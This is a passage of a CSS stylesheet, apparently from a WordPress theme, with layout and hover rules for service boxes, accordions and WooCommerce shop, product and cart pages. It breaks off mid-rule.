.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	opacity: 1;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	background-color: #fff !important;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
	opacity: 0.92;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{
	transition: unset;
	-moz-transition: unset;
	-webkit-transition: unset;
	-o-transition: unset;
	font-size: 50px !important;
}
.tm-sbox-bordered-style .tm-sbox,
.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading ,
.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
}
.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,

.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{
	color: rgba(255, 255, 255, 0.95);
}
.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{
	border-bottom-color: #fff;
}
.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after {
	background-color: transparent;
}

/*** 

====================================================================
	Woocommerce Section
====================================================================

 ***/
.main-holder .site-content ul.products{
	margin-right: -15px;
	margin-left: -15px;
}
.main-holder .site-content ul.products li.product{
	margin: 0;
	padding-right: 15px;
	padding-left: 15px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box{
	background-color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	margin-bottom: 35px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{
	text-align: center;
	padding: 15px 0px 13px 0px;
	position: relative;
}
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title, 
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title, 
.main-holder .site-content ul.products li.product h3{
	display: inline;
	padding: 0;
	margin: 0;
	font-size: 18px;
	padding-bottom: 0;
	color: #18336c;
	line-height: 27px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.main-holder .site-content ul.products li.product .price {
	margin: 0px;
	min-height: 20px;  
	font-size: 17px;   
	margin-top: 18px;
}
.tm-product-box-inner{
	position: relative;
	overflow: hidden;
}
/*** Woocommerce image hover effect content ***/
.main-holder .site-content ul.products li.product .tm-shop-icon>div {
	height: 48px;
	line-height: 46px;
	font-size: 14px;
	padding: 0;
	display: table-cell;
	vertical-align: middle;
	 opacity: 0;
	visibility: hidden;
	 transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-o-transform: translateY(20px);
	transition: all 500ms;
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	background-color: #3368c6;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon>div {
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn,
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-quickview-btn {
	width: 48px;
	font-size: 18px;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-add-to-cart-btn {
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	border-left: 1px solid rgba(246, 246, 246, 0.18);
	border-right: 1px solid rgba(246, 246, 246, 0.18);
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon div.tm-wc-wishlist-btn {
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-o-transition-delay: 200ms;
}
.main-holder .site-content ul.products li.product .tm-shop-icon{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	max-width: 100%;
	z-index: 3;
	text-align: center;
}
.main-holder .site-content ul.products li.product:hover .tm-shop-icon{
	visibility: visible;	
	margin-top: 0;
	bottom: 0;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .yith-wcqv-button,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	color: #fff;
	text-align: center;
	padding: 0;
	margin: 0;
	background: none;
	letter-spacing: 0;
	transition: none;
	padding-left: 0;
	font-size: 14px;
}
.main-holder .site-content ul.products li.product .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product .add_to_cart_button {
	text-transform: uppercase;
	font-weight: 400;
}

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .add_to_wishlist:after,
.main-holder .site-content ul.products li.product .compare:after,
.main-holder .site-content ul.products li.product .yith-wcqv-button:after,
.main-holder .site-content ul.products li.product .product_type_external:after,
.main-holder .site-content ul.products li.product .product_type_grouped:after,
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after,
.main-holder .site-content ul.products li.product .product_type_variable:after{
	content: '\e837';
	font-family: "tm-labpeak-icons";
	position: absolute;
	left: -23px;
	text-align: center;
	font-size: 14px;
	margin-left: 0;
	border-width: 0;
	border-radius: 50%;
	top: -3px;
	color: #fff;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\e842';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:after{
	content: '\e838';
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after{
	content: '\e81c';	
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product .yith-wcqv-button{
	position: absolute;
	right: -17px;
	font-size: 0;
	top: 17px;
	width: 30px;
	height: 30px;
	z-index: 1;
	display: block;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button {
	top: 12px;
	right: 6px;
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after {
	left: 5px;
	top: 7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{
	left: 41px;
	top: 13px;
	margin-top: -7px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{
	display: none !important;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.loading:after {
	font-family: WooCommerce;
	content: "\e01c";
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	position: absolute;
	top: 7px;
	left: -30px;
	right: auto;
	-webkit-animation: spin 2s linear infinite;
	-moz-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	width: auto;
	height: auto;
	background: none;
	width: auto;
	height: auto;
	line-height: 0;
}
.main-holder .site-content ul.products li.product  a.added_to_cart {
	display: none;
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 0;
}
.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{
	display: none;
}
.main-holder .site-content ul.products li.product .product_type_grouped:after {
	content: '\e806';
}
.main-holder .site-content ul.products li.product .product_type_variable:after {
	content: '\e818';
    font-size: 18px;
    padding-left: 4px;
    font-weight: 400;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:after {
	content: '\e826';
}
.main-holder .site-content ul.products li.product .yith-wcqv-button:after{
	content: '\E825'; 
}
.main-holder .site-content ul.products li.product .compare:after{
	content: '\E81D'; 
}
.main-holder .site-content ul.products li.product .add_to_wishlist:after{
	content: '\E838'; 
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after{
	content: '\e81c'; 
}
.main-holder .site-content ul.products li.product .add_to_cart_button.added:after { 
	margin-left: 7px;
}
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product .price del{
	color: #687076;
	font-size: 14px;
	display: inline-block;
}
.main-holder .site-content ul.products li.product div.clear {
	display: inline-block;
	opacity: 0;
	display: none;
 }
.tm-wrap-addto {
	display: inline-block;
}
.main-holder .site-content ul.products li.product .price ins{ 
	font-weight: normal;
}
.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after {
	color:#fff;
}
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .onsale {
	background: rgba(228, 120, 17, 0.92);
	color: #fff;
	font-size: 13px;
	padding: 0 10px;
	display: table;
	position: absolute;
	text-align: center;
	top: 20px;
	right: 20px;
	min-width: 50px;
	line-height: 26px;
	z-index: 5;
	min-height: auto;
	font-weight: normal;
	height: 26px;
	width: 55px;
	vertical-align: top;
	border-radius: 3px;
}
.single .main-holder .site-content span.onsale {
	padding-right: 10px;	
}
#yith-quick-view-modal .yith-wcqv-main{
	-webkit-box-shadow: none;
	box-shadow: none;
}
#yith-quick-view-close{
	font-size: 0px;
}
#yith-quick-view-close:after{
	content: '\E82D';
	font-family: "tm-labpeak-icons";
	font-size: 16px;
}
#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
